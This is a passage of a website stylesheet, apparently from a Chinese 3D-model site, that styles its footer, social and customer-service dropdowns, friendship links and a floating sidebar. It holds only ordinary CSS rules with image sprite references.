rotateY(-5deg)}8.7%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}10%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounce-up{0%{-webkit-transform:translateX(0);transform:translateX(0)}1.3%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}3.7%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}6.3%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}8.7%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}10%{-webkit-transform:translateX(0);transform:translateX(0)}}
﻿.new-twst{color:#000}.www-footer{position:relative;z-index:999;margin-top:0;padding-top:46px;background-color:#222222;min-width:1700px}.www-footer .www-container.www-container-1300{width:1300px;min-width:1300px}.www-footer .www-container.www-container-1300 .footer-nav-list ul{margin-right:140px}.www-footer .www-container.www-container-1360{width:1360px;min-width:1360px}.www-footer .www-container.www-container-1360 .footer-nav-list ul{margin-right:140px}.www-footer .footer-box{padding-bottom:53px;box-shadow:0px 1px 0px 0px rgba(48,48,48,0.5);border-bottom:1px solid #181818;position:relative}.www-footer .footer-box .contact-us{float:right}.www-footer .footer-box .alphabetical-order{position:absolute;bottom:12px;left:0px}.www-footer .footer-box .alphabetical-order span{color:#6f6f6f;font-size:12px;display:inline-block}.www-footer .footer-box .alphabetical-order a{color:#6f6f6f;font-size:12px;display:inline-block;padding:0px 6px}.www-footer .contact-us .weixin{float:left;margin-top:0}.www-footer .contact-us .weixin .bg-codell{width:105px;height:105px;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -10px -10px}.www-footer .contact-us .txtbox{float:left;margin-left:14px;color:#999}.www-footer .contact-us .txtbox .qq-kefu{color:#999;line-height:1;margin-bottom:8px;display:block}.www-footer .contact-us .txtbox a{width:138px;height:30px;color:#999;display:block;margin-bottom:23px;border-radius:2px;background:#3bc66f;overflow:hidden;position:relative}.www-footer .contact-us .txtbox a .btn-qq{width:104px;height:30px;line-height:30px;padding:0 17px;color:#fff;font-size:16px;display:inline-block;z-index:1;position:relative;background:transparent}.www-footer .contact-us .txtbox a .bg-qq{display:inline-block;vertical-align:middle;margin-right:5px;margin-bottom:3px;width:14px;height:17px;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -50px -256px}.www-footer .contact-us .txtbox a .btn-background{position:absolute;top:0;left:0;width:120%;height:100%;border-radius:20px;opacity:0;margin-left:-10%;background:#ffffff;background:#32ba65;transform:scale3d(0.2, 1, 1);transition:transform 300ms, opacity 300ms;transition-timing-function:cubic-bezier(0.2, 1, 0.3, 1)}.www-footer .contact-us .txtbox a:hover .btn-background{opacity:1;transform:scale3d(1, 1, 1)}.www-footer .contact-us .txtbox p{color:#999;line-height:1;margin-bottom:8px;font-size:12px}.www-footer .contact-us .txtbox p:last-child{margin-bottom:0}.www-footer .contact-us .box2{font-size:0;margin-top:26px}.www-footer .box2 .share-icon{display:inline-block;position:relative;width:40px;height:40px;background-size:16px;background-position:center;background-repeat:no-repeat;font-size:0px;border:1px solid #2e2e2e;margin-right:23px;text-align:center;line-height:40px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.www-footer .box2 .share-icon i{display:inline-block;vertical-align:middle}.www-footer .box2 .share-icon:hover .share-tell,.www-footer .box2 .share-icon.active .share-tell{background:url(/www2/images/index2_sprites.png) -10px -46px}.www-footer .box2 .share-icon:hover .share-qq,.www-footer .box2 .share-icon.active .share-qq{background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -10px -296px}.www-footer .box2 .share-icon:hover .share-chengxu,.www-footer .box2 .share-icon.active .share-chengxu{background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -112px -296px}.www-footer .box2 .share-icon:hover .share-weixin,.www-footer .box2 .share-icon.active .share-weixin{background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -194px -256px}.www-footer .box2 .share-icon:hover .share-weibo,.www-footer .box2 .share-icon.active .share-weibo{background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -121px -256px}.www-footer .box2 .share-tell{width:14px;height:17px;background:url(/www2/images/index2_sprites.png) -82px -10px}.www-footer .box2 .share-qq{width:14px;height:16px;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -44px -296px}.www-footer .box2 .share-chengxu{width:14px;height:14px;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -78px -296px}.www-footer .box2 .share-weixin{width:16px;height:13px;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -158px -256px}.www-footer .box2 .share-weibo{width:17px;height:14px;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -84px -256px}.www-footer .footer-nav-list ul{float:left;margin-right:180px}.www-footer .footer-nav-list ul:last-child{margin-right:0}.www-footer .footer-nav-list ul li{line-height:26px;font-size:12px;color:#999}.www-footer .footer-nav-list ul li a{font-size:12px;color:#6f6f6f;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s}.www-footer .footer-nav-list ul li a:hover{color:#3bc66f}.www-footer .footer-nav-list ul .title{display:block;font-size:12px;margin-bottom:25px;color:#bbb;position:relative;padding-bottom:16px}.www-footer .footer-nav-list ul .title:after{content:'';display:block;height:1px;position:absolute;bottom:0;background:#3bc66f;width:0;transition:all 0.2s}.www-footer .footer-nav-list ul .title:before{content:'';display:block;height:1px;position:absolute;bottom:0;width:24px;background:#323232}.www-footer .footer-nav-list ul .title:hover{color:#3bc66f}.www-footer .footer-nav-list ul .title a{color:#bbb}.www-footer .footer-nav-list ul:hover .title:after{width:24px}.www-footer .footer-nav-list.margin112 ul{margin-right:112px}.www-footer .copyright-content{height:53px;line-height:53px;font-size:12px}.www-footer .copyright-content p{font-size:12px;color:#515151}.www-footer .copyright-content p a{color:#515151;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s}.www-footer .copyright-content p a:hover{color:#3bc66f}.www-footer .droptips-warp{position:absolute;z-index:999;bottom:calc(100% + 18px);left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background-color:#fff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border-radius:4px;z-index:20;box-shadow:0 2px 6px rgba(0,0,0,0.1)}.www-footer .droptips-warp .droptips-center-arrow{width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #fff;position:absolute;bottom:-8px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.www-footer .droptips-warp .droptips-right-arrow{width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #fff;position:absolute;bottom:-8px;right:69px;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.www-footer .droptips-warp.droptips-tell{display:none}.www-footer .droptips-warp.droptips-qq{display:none;width:570px;height:auto;padding:40px;left:-183px}.www-footer .droptips-warp.droptips-cx{display:none}.www-footer .droptips-warp.droptips-wx{display:none;width:458px;height:353px;padding:40px;left:-126px}.www-footer .droptips-warp .tell-bg{padding:12px 18px;width:152px;line-height:1;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.www-footer .droptips-warp .tell-bg p{line-height:1;font-size:14px;color:#666}.www-footer .droptips-warp .qq-container{padding-bottom:40px;border-bottom:1px solid #eee;text-align:left}.www-footer .droptips-warp .qq-container .qq-group{float:left}.www-footer .droptips-warp .qq-container .qq-group .group-title{color:#333;font-size:14px;line-height:1;margin-bottom:18px}.www-footer .droptips-warp .qq-container .qq-group ul{width:220px;font-size:0;margin-left:-10px;line-height:1}.www-footer .droptips-warp .qq-container .qq-group ul li{display:inline-block;margin-left:10px;margin-bottom:10px;width:100px;height:30px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;text-align:left;padding:0 10px;line-height:30px;border:1px solid #dedede;border-radius:4px;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s}.www-footer .droptips-warp .qq-container .qq-group ul li a{width:100%;display:inline-block;font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#999}.www-footer .droptips-warp .qq-container .qq-group ul li:hover{color:#3bc66f;border-color:#3bc66f}.www-footer .droptips-warp .qq-container .qq-group ul li:hover a{color:#3bc66f}.www-footer .droptips-warp .qq-container .qq-group ul li:hover .qq-hollow-icon{background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -195px -296px}.www-footer .droptips-warp .qq-container .qq-group ul li.text-center{text-align:center}.www-footer .droptips-warp .qq-container .qq-group .qq-hollow-icon{display:inline-block;vertical-align:-2px;margin-right:5px;width:14px;height:14px;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p")-171px -296px}.www-footer .droptips-warp .qq-container .ll-union{float:left;margin-left:70px}.www-footer .droptips-warp .gf-wx-group{padding-top:40px}.www-footer .droptips-warp .gf-wx-group>.group-title{color:#333;line-height:1;font-size:14px}.www-footer .droptips-warp .gf-wx-group .tips{color:#999;font-size:12px;line-height:1;margin-top:10px}.www-footer .droptips-warp .gf-wx-group ul{display:inline-block;padding-top:31px;min-height:105px;text-align:center}.www-footer .droptips-warp .gf-wx-group ul .margin-left-80{margin-left:80px}.www-footer .droptips-warp .gf-wx-group ul li{float:left;position:relative;-webkit-perspective:1000px;perspective:1000px;width:101px}.www-footer .droptips-warp .gf-wx-group ul li .public-wx{transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-webkit-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s}.www-footer .droptips-warp .gf-wx-group ul li .public-wx>p{display:block;width:100px;height:100px;font-size:24px;font-style:normal;text-align:center}.www-footer .droptips-warp .gf-wx-group ul li .public-wx i{position:absolute;right:0;bottom:5px;display:block}.www-footer .droptips-warp .gf-wx-group ul li .miao{background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -131px -135px}.www-footer .droptips-warp .gf-wx-group ul li .xiao{background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -257px -10px}.www-footer .droptips-warp .gf-wx-group ul li span{display:block;text-align:center;font-size:12px;color:#999;font-style:normal}.www-footer .droptips-warp .gf-wx-group ul li .public-miao>p,.www-footer .droptips-warp .gf-wx-group ul li .public-xiao>p{position:absolute;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;top:0;left:0;-moz-transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s;display:block;font-style:normal;text-align:center}.www-footer .droptips-warp .gf-wx-group ul li .public-miao>p{width:101px;height:101px;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -135px -10px}.www-footer .droptips-warp .gf-wx-group ul li .public-xiao>p{width:101px;height:101px;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -10px -135px}.www-footer .droptips-warp .gf-wx-group ul li:hover .public-miao p{transform:rotateY(0deg)}.www-footer .droptips-warp .gf-wx-group ul li:hover .public-xiao p{transform:rotateY(0deg)}.www-footer .droptips-warp .gf-wx-group ul li:hover .public-wx{transform:rotateY(-90deg)}.www-footer .droptips-warp .gf-wx-group .yellow-qr-icon{display:inline-block;width:20px;height:20px;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -10px -256px}.www-footer .droptips-warp .chengxu-container{padding:13px 23px;width:150px;line-height:1;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;text-align:center}.www-footer .droptips-warp .chengxu-container .chengxu-img{width:100px;height:100px;display:block;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -257px -130px}.www-footer .droptips-warp .chengxu-container>.group-title{color:#333;font-size:14px;margin-top:14px;margin-bottom:6px}.www-footer .droptips-warp .chengxu-container>p{color:#999;font-size:12px}.www-footer .droptips-warp .weixin-container{text-align:center;line-height:1}.www-footer .droptips-warp .weixin-container>.group-title{color:#333;font-size:14px;margin-bottom:10px}.www-footer .droptips-warp .weixin-container>p{font-size:12px;color:#999}.www-footer .droptips-warp .weixin-container>ul{width:408px;padding-top:30px;padding-bottom:10px;text-align:center;margin-left:-30px;font-size:0}.www-footer .droptips-warp .weixin-container>ul li{display:inline-block;width:106px;font-size:14px;position:relative;margin-left:30px;margin-bottom:30px;perspective:1000px}.www-footer .droptips-warp .weixin-container>ul li .public-wx{-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);-moz-transition:all 0.5s ease-in-out 0s;-webkit-transition:all 0.5s ease-in-out 0s;-o-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s}.www-footer .droptips-warp .weixin-container>ul li .public-wx .icon-public{width:106px;height:106px;margin:5px auto;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p")}.www-footer .droptips-warp .weixin-container>ul li .public-wx .icon-ma-ll{background-position:-10px -10px}.www-footer .droptips-warp .weixin-container>ul li .public-wx .icon-ma-soft{background-position:-132px -328px}.www-footer .droptips-warp .weixin-container>ul li .public-wx .icon-ma-fw{background-position:-16px -328px}.www-footer .droptips-warp .weixin-container>ul li .public-des{position:absolute;background-color:#dbfce7;border:1px solid #19b955;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;width:106px;height:106px;top:0;left:0;-moz-transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);-moz-transition:all 0.5s ease-in-out 0s;-webkit-transition:all 0.5s ease-in-out 0s;-o-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s}.www-footer .droptips-warp .weixin-container>ul li .public-des>p{font-size:12px;padding:10px;line-height:16px;text-align:center;color:#19b955;text-align:justify;text-justify:distribute-all-lines}.www-footer .droptips-warp .weixin-container>ul li .public-des>p:after{content:'';display:inline-block}.www-footer .droptips-warp .weixin-container>ul li>p>span{display:inline-block;vertical-align:middle;max-width:78px;text-align:center;font-size:12px;color:#999;font-style:normal;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.www-footer .droptips-warp .weixin-container>ul li>p i{vertical-align:middle;margin-left:3px}.www-footer .droptips-warp .weixin-container>ul li:hover .public-wx{-moz-transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg)}.www-footer .droptips-warp .weixin-container>ul li:hover .public-des{-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.www-footer .droptips-warp .weixin-container .look-more{width:120px;height:34px;line-height:34px;text-align:center;border:1px solid #3bc66f;color:#3bc66f;border-radius:4px;font-size:12px;border:1px solid #3bc66f;display:inline-block;margin:0 auto;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s}.www-footer .droptips-warp .weixin-container .look-more:hover{background-color:#3bc66f;color:#fff}.www-footer .droptips-warp .weixin-container .ques-icon{display:inline-block;width:14px;height:14px;background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -219px -296px}.friendship-link{position:relative;z-index:9;background-color:#1d1d1d;padding:30px 0px 28px;box-sizing:border-box;min-width:1700px;width:100%}.friendship-link .www-container.www-container-1300{width:1300px;min-width:1300px}.friendship-link .www-container.www-container-1360{width:1360px;min-width:1360px}.friendship-link .friendship-link-items{font-size:0px;box-sizing:border-box;border-radius:4px;position:relative}.friendship-link .friendship-link-items .friendship-cooperate{font-size:12px;line-height:18px;color:#6f6f6f;margin-bottom:20px;margin-left:-10px}.friendship-link .friendship-link-items .friendship-cooperate span{font-size:12px;display:inline-block;line-height:18px;vertical-align:middle;padding-left:10px}.friendship-link .friendship-link-items .friendship-cooperate span a{font-size:12px;margin:0px;color:#6f6f6f;line-height:18px}.friendship-link .friendship-link-items .friendship-cooperate span a:hover{color:#3bc66f}.friendship-link .friendship-link-items .friendship-cooperate .active{color:#3bc66f}.friendship-link .friendship-link-items .friendship-cooperate .title-span{cursor:pointer;padding-left:10px}.friendship-link .friendship-link-items a{font-size:12px;color:#6f6f6f;line-height:14px;margin:0px 15px 12px 0px;display:inline-block;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s}.friendship-link .friendship-link-items a:hover{color:#3bc66f}#cnzz_stat_icon_1263507971{display:none}div.new-adres{max-width:1903px;min-width:1300px}.botfocus{display:none;position:fixed;bottom:0;left:0;z-index:1000;width:100%}.botfocus img{display:block;width:100%}.botfocus-close{position:absolute;right:0;top:0;width:30px;font:bold 14px/30px 黑体;text-align:center;color:#fff;cursor:pointer;text-shadow:0 0 2px rgba(0,0,0,0.2)}.new-close-bg{background:url("https://imgo.3d66.com/www/new-admin/webp/img/684f804f5a8c8.png!type-change-p") -246px -299px;width:12px;height:12px;right:10px;top:40px}.botfocus-close-bg{background:url("/www2/images/model_close.png") center no-repeat;background-size:cover;width:30px;height:30px}.football{width:823px;height:675px;background:url("/www3/src/assets/images/act/football.png") no-repeat;position:relative}.football .football-btn{width:256px;height:78px;position:absolute;left:50%;bottom:104px;display:block;transform:rotate(-4deg);-moz-transform:rotate(-4deg);-webkit-transform:rotate(-4deg);-o-transform:rotate(-4deg);cursor:pointer;margin-left:-119px;border-radius:50px}@media screen and (min-width: 1920px){div.new-adres{max-width:1903px;min-width:1300px;left:50%;margin-left:-960px}}@media screen and (max-width: 1700px){.friendship-link{min-width:1300px}.www-footer{min-width:1300px}.www-footer .footer-nav-list ul{margin-right:140px}.new-close-bg{top:32px}div.new-adres{max-width:1903px;min-width:1300px;left:50%;margin-left:-650px}}
.right-top-act {
    position: fixed;
    top: 84px;
    right: calc((100% - 1700px)/2);
    z-index: 10;
    width: auto;
    height: 100px;
    display: none;
    animation: ll-per .8s ease infinite 80ms alternate
}

.right-top-act .close-icon {
    z-index: 1001;
    background: url(/www2/images/index_base_icon/index_header_icon.png) -214px -309px;
    width: 14px;
    height: 14px;
    display: none;
    position: absolute;
    top: 0px;
    right: 0px;
    cursor: pointer
}

.right-top-act .close-icon:hover {
    background: url(/www2/images/index_base_icon/index_header_icon.png) -195px -309px
}

.right-top-act .actsway-animation {
    display: inline-block;
    animation-duration: 5.5s
}

.right-top-act .actsway-animation img {
    max-width: 100px;
    max-height: 100px
}

@keyframes ll-per {
    0% {
        transform: translate(0, 6px)
    }

    100% {
        transform: translate(0, -6px)
    }
}

.rightbar-act-wrap {
    position: absolute;
    top: -90px;
    right: 0px;
    z-index: 10;
    width: 40px;
    height: 90px
}

.rightbar-act-wrap:hover .rightbar-act-wrap-2-box {
    display: block;
    visibility: visible;
    opacity: 1;
    max-width: none;
    transform: scale(1)
}

.rightbar-act-wrap .rightbar-act-wrap-1 a {
    display: inline-block
}

.rightbar-act-wrap .rightbar-act-wrap-1 a img {
    width: 40px;
    height: 90px;
    display: inline-block;
    vertical-align: middle
}

.rightbar-act-wrap .rightbar-act-wrap-2-box {
    position: absolute;
    z-index: 11;
    width: 270px;
    height: 140px;
    overflow: hidden;
    border-radius: 4px;
    opacity: 0;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    top: 0;
    background: none;
    right: 100%;
    transition: opacity .25s, transform .3s;
    transform: scale(0.01);
    transform-origin: 100% 95%
}

.rightbar-act-wrap .rightbar-act-wrap-2-box .rightbar-act-wrap-2 {
    width: 260px;
    height: 140px
}

.rightbar-act-wrap .rightbar-act-wrap-2-box .rightbar-act-wrap-2 a {
    display: inline-block
}

.rightbar-act-wrap .rightbar-act-wrap-2-box .rightbar-act-wrap-2 a img {
    width: 260px;
    height: 140px;
    border-radius: 4px;
    display: inline-block
}

.rightbar-act-wrap .close-icon {
    z-index: 1001;
    background: url(/www2/images/front_sprites.png) -81px -86px;
    width: 14px;
    height: 14px;
    display: none;
    position: absolute;
    top: 0px;
    right: 0px;
    cursor: pointer
}

.rightbar-act-wrap .close-icon:hover {
    background: url(/www2/images/front_sprites.png) -47px -86px
}

.new-rightbar {
    position: fixed;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    right: 0px;
    margin-top: 0px;
    z-index: 999;
    width: 40px;
    border-radius: 0px 0px 4px 4px;
    background: #fff;
    box-shadow: 0px 0px 6px 0px rgba(4, 0, 0, .08)
}

.new-rightbar>li {
    position: relative;
    width: 40px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    box-sizing: border-box;
    cursor: pointer;
    transition: background-color .2s;
    padding-top: 10px;
    color: #666
}

.new-rightbar>li>a {
    color: inherit
}

.new-rightbar>li>i {
    display: block
}

.new-rightbar>li.r-contrast-wrap {
    cursor: pointer
}

.new-rightbar>li.r-signin-wrap {
    cursor: pointer
}

.new-rightbar>li.dropdown {
    cursor: default
}

.new-rightbar>li.qq-group-content {
    cursor: default
}

.new-rightbar>li.feedback-wrap {
    cursor: pointer
}

.new-rightbar>li.gotop {
    display: block;
    border-radius: 0 0 4px 4px;
    padding-top: 18px
}

.new-rightbar>li:hover {
    background-color: #3bc66f;
    color: #fefefe
}

.new-rightbar>li:hover .contrast-icon {
    background: url(/www2/images/contrast-icon.png) -158px -49px
}

.new-rightbar>li:hover .signin-icon {
    background: url(/www2/images/right/right-white.png) -50px -10px
}

.new-rightbar>li:hover .contact-kefu-icon {
    background: url(/www2/images/right/right-white.png) -48px -51px
}

.new-rightbar>li:hover .qq-group-icon {
    background: url(/www2/images/right/right-white.png) -10px -10px
}

.new-rightbar>li:hover .upload-mode-icon {
    background: url(/www2/images/right/right-white.png) -91px -10px
}

.new-rightbar>li:hover .feebback-icon {
    background: url(/www2/images/right/right-white.png) -10px -51px
}

.new-rightbar>li:hover .gotop-icon {
    background: url(/www2/images/right/right-white.png) -91px -47px
}

.new-rightbar>li:hover .dropmenu {
    display: block;
    visibility: visible;
    opacity: 1;
    max-width: none;
    transform: scale(1)
}

.new-rightbar>li:hover .right-droptips-warp {
    display: block;
    visibility: visible;
    opacity: 1;
    max-width: none;
    transform: scale(1)
}

.new-rightbar>li .contrast-number {
    display: none;
    transition: opacity .5s;
    font-size: 12px;
    text-align: center;
    margin-top: 8px;
    line-height: 1
}

.new-rightbar>li .text-show,
.new-rightbar>li .text-show2 {
    display: block;
    transition: opacity .5s;
    font-size: 12px;
    text-align: center;
    margin-top: 8px;
    line-height: 1
}

.new-rightbar .dropdown .dropmenu {
    opacity: 0;
    border-radius: 4px;
    width: 230px;
    height: 279px;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    position: absolute;
    top: 0;
    background: none;
    right: 100%;
    z-index: 9;
    transition: opacity .25s, transform .3s;
    transform: scale(0.01);
    transform-origin: 100% 95%
}

.new-rightbar .dropdown .dropmenu ul.qq {
    width: 220px;
    min-height: 279px;
    box-shadow: 0px 0px 6px 0px rgba(4, 0, 0, .08);
    border-radius: 4px;
    background: #fff;
    white-space: nowrap
}

.new-rightbar .dropmenu .qq {
    width: 100%
}

.new-rightbar .dropmenu .qq li {
    width: 100%
}

.new-rightbar .dropmenu .qq .qqbox {
    padding: 20px 30px 0;
    border-radius: 4px 4px 0 0;
    -o-box-sizing: border-box;
    box-sizing: border-box
}

.new-rightbar .dropmenu .qq .qqbox .weChat-two-dimensional-code {
    padding-top: 42px;
    position: relative
}

.new-rightbar .dropmenu .qq .qqbox .weChat-two-dimensional-code>p {
    position: absolute;
    top: 20px;
    left: -30px;
    right: -30px;
    font-size: 12px;
    color: #000;
    text-align: center;
    line-height: 1
}

.new-rightbar .dropmenu .qq .qqbox .weChat-two-dimensional-code>img {
    width: 120px;
    height: 120px;
    display: block;
    margin: auto
}

.new-rightbar .dropmenu .qq .qqbox .customer_service {
    font-size: 12px;
    color: #999;
    height: 12px;
    line-height: 1;
    margin-top: 10px
}

.new-rightbar .dropmenu .qq .qqbox .customer_service a {
    color: #d1b06f;
    text-decoration: underline;
    cursor: pointer
}

.new-rightbar .dropmenu .qq .qqbox .enterprise_customer_service {
    font-size: 14px;
    margin-bottom: 10px
}

.new-rightbar .dropmenu .qq .qqbox .enterprise_customer_service>img {
    border-radius: 50%;
    margin-left: 18px
}

.new-rightbar .dropmenu .qq .qqbox .enterprise_customer_service>span {
    color: #999;
    height: 34px;
    line-height: 34px;
    margin-left: 6px
}

.new-rightbar .dropmenu .qq .qqbox>a {
    width: 160px;
    height: 38px;
    font-size: 14px;
    display: block;
    line-height: 38px;
    text-align: center;
    background-color: #3bc66f;
    border-radius: 6px;
    color: #fff;
    transition: all .3s;
    position: relative;
    overflow: hidden
}

.new-rightbar .dropmenu .qq .qqbox>a.author_exclusive {
    background-color: #d2b070
}

.new-rightbar .dropmenu .qq .qqbox>a.author_exclusive:hover {
    background-color: #d0a24b
}

.new-rightbar .dropmenu .qq .qqbox>a.vip_exclusive {
    background-color: #353535;
    color: #cbab69
}

.new-rightbar .dropmenu .qq .qqbox>a.vip_exclusive:hover {
    background-color: #1b1a1a
}

.new-rightbar .dropmenu .qq .qqbox>a.vip_exclusive_bottom {
    margin-bottom: 10px
}

.new-rightbar .dropmenu .qq .qqbox>a .btn-background {
    position: absolute;
    top: 0;
    left: 0;
    width: 120%;
    height: 100%;
    pointer-events: none;
    border-radius: 20px;
    opacity: 0;
    margin-left: -10%;
    background: #fff;
    background: #32ba65;
    transform: scale3d(0.2, 1, 1);
    transition: transform 400ms, opacity 400ms;
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1)
}

.new-rightbar .dropmenu .qq .qqbox>a:hover .btn-background {
    opacity: 1;
    transform: scale3d(1, 1, 1)
}

.new-rightbar .dropmenu .qq .qqbox>a p {
    z-index: 11;
    position: relative
}

.new-rightbar .dropmenu .qq .qqbox>a p.ordinary_online_service {
    text-align: left
}

.new-rightbar .dropmenu .qq .qqbox>a p.ordinary_online_service:hover em {
    display: inline-block
}

.new-rightbar .dropmenu .qq .qqbox>a p.ordinary_online_service:hover span {
    display: none
}

.new-rightbar .dropmenu .qq .qqbox>a p.ordinary_online_service:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 15px;
    vertical-align: -2px;
    background: url(/www2/images/index_base_icon/index_header_icon.png) -128px -310px;
    margin-left: 25px;
    margin-right: 5px
}

.new-rightbar .dropmenu .qq .qqbox>a p.ordinary_online_service em {
    display: none
}

.new-rightbar .dropmenu .qq .qqbox>a p.vip_online_service {
    text-align: left;
    letter-spacing: 1px
}

.new-rightbar .dropmenu .qq .qqbox>a p.vip_online_service:hover em {
    display: inline-block
}

.new-rightbar .dropmenu .qq .qqbox>a p.vip_online_service:hover span {
    display: none
}

.new-rightbar .dropmenu .qq .qqbox>a p.vip_online_service:before {
    content: "";
    display: inline-block;
    width: 15px;
    height: 12px;
    vertical-align: -1px;
    background: url(/www2/images/index_base_icon/index_list_vip.png);
    margin-left: 25px;
    margin-right: 3px
}

.new-rightbar .dropmenu .qq .qqbox>a p.vip_online_service em {
    display: none
}

.new-rightbar .dropmenu .qq .qqbox>a p.qq_work_author:hover em {
    display: inline-block
}

.new-rightbar .dropmenu .qq .qqbox>a p.qq_work_author:hover span {
    display: none
}

.new-rightbar .dropmenu .qq .qqbox>a p.qq_work_author em {
    display: none
}

.new-rightbar .dropmenu .qq .qqbox>a span {
    z-index: 1;
    position: relative
}

.new-rightbar .dropmenu .qq .tell {
    height: 70px;
    line-height: 70px;
    text-align: center;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom: 1px solid #eee;
    color: #3bc66f;
    font-size: 16px
}

.new-rightbar .dropmenu .qq .tell .tell-icon {
    vertical-align: -4px;
    margin-left: -20px
}

.new-rightbar .dropmenu .qq .tp-mail {
    height: 70px;
    line-height: 70px;
    text-align: center;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    color: #3bc66f;
    font-size: 16px
}

.new-rightbar .dropmenu .qq .tp-mail .tp-mail-icon,
.new-rightbar .dropmenu .qq .tp-mail .tell-icon {
    vertical-align: -4px
}

.new-rightbar .dropmenu .qq .tp-mail-news {
    position: relative;
    height: auto;
    line-height: normal;
    padding: 20px 0px
}

.new-rightbar .dropmenu .qq .tp-mail-news .tell-icon {
    position: absolute;
    top: 24px;
    left: 22px
}

.new-rightbar .dropmenu .qq .tp-mail-news .tp-mail-icon {
    position: absolute;
    top: 78px;
    left: 22px
}

.new-rightbar .dropmenu .qq .tp-mail-news .tp-mail-text {
    text-align: left;
    padding-left: 55px
}

.new-rightbar .dropmenu .qq .tp-mail-news .tp-mail-text .title {
    color: #3bc66f;
    font-size: 14px;
    line-height: 1;
    padding-bottom: 8px
}

